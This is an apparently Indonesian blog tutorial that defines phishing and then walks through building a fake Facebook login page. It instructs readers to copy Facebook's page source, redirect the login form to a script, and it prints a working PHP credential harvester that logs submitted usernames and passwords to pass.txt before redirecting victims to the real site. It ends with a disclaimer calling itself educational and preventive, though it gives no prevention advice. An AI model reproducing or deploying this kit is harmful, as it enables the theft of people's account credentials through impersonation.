Apa itu Phising ???
mungkin untuk orang yang berpengalaman berselancar di internet sudah tak asing lagi dengan kata ini, mari kita bahas, PHISING berasal dari kata Fishing yang berarti Memancing Adalah Sebuah tindakan mencuri data seseorang (korban) di dalam dunia maya dengan cara menyamar sebagai seseorang atau organisasi.
mungkin untuk orang yang berpengalaman berselancar di internet sudah tak asing lagi dengan kata ini, mari kita bahas, PHISING berasal dari kata Fishing yang berarti Memancing Adalah Sebuah tindakan mencuri data seseorang (korban) di dalam dunia maya dengan cara menyamar sebagai seseorang atau organisasi.
cara kerja PHISING mudah, saya kutip judul diatas untuk dijadikan cth :
Facebook adalah Web Resmi yang Legal lalu saya membuat phising dengan cara menggandakan tampilan facebook tersebut jika ada seseorang masuk kepada web yang sudah saya rencanakan maka data sudah tersimpan.
mungkin langsung saja saya berikan Langkah-langkah untuk membuat Phising ini, untuk artikel ini saya fokuskan kepada Facebook, mungkin dari artikel ini bisa membantu kalian mencegah atau memberikan sedikit ilmu tentang Phising ini.
Apa yang harus di siapkan ???
- Kalian pergi ke halaman awal/login facebook
- lalu klik kanan > view page source dan akan keluar Tab baru yang berisikan Source Code halaman Awal tsb.
- lalu kalian Copy All atau CTRL + A dan pastekan kedalam teks editor seperti Sublime Text(Rekomendasi) atau teks editor lain.
- jika sudah kalian cari kata action="https://www.facebook.com/login.php?login_attempt=1" kalian cari saja seperti itu biasanya setelah angka 1 ada kata tambahan dan kalian harus ganti code di dalam tanda " " itu dan mengganti dengan phising.php lalu ganti juga method="post" menjadi method="GET".

- jika sudah ganti kalian simpan source code itu dengan nama login.php (Tanpa ada kata lain di belakang php).
- kalian buat file baru (satu folder dengan login.php) dan pastekan code ini
<?php
header("Location: http://www.Facebook.com/login.php ");
$handle = fopen("pass.txt", "a");
foreach($_GET as $variable => $value) { fwrite($handle, $variable);fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n"); }
fwrite($handle, "\r\n");
fclose($handle);
exit;
?> - Simpan file tersebut dengan nama phising.php
- buat file baru (satu folder dengan login.php) dan ketik huruf "L" dan simpan dengan nama pass.txt.
- jadi keseluruhan file ada 3 yaitu index.php, phising.php, pass.txt seperti gambar di bawah ini

- selesai, sekarang kalian tinggal testing dengan webserver kalian yaitu XAMPP dll
- lalu jika sudah fix kalian langsung Upload kedalam WebServer Online caranya tunggu artikel selanjutnya !!!
semua yang kalian pelajari pada artikel ini bukanlah tanggung jawab admin,
gunakanlah ilmu ini dengan sebijak-bijaknya, artikel ini hanya sebatas pengetahuan dan pencegahan untuk orang-orang yang awam dalam menggunakan dunia internet.
sekian dari saya
Terima Kasih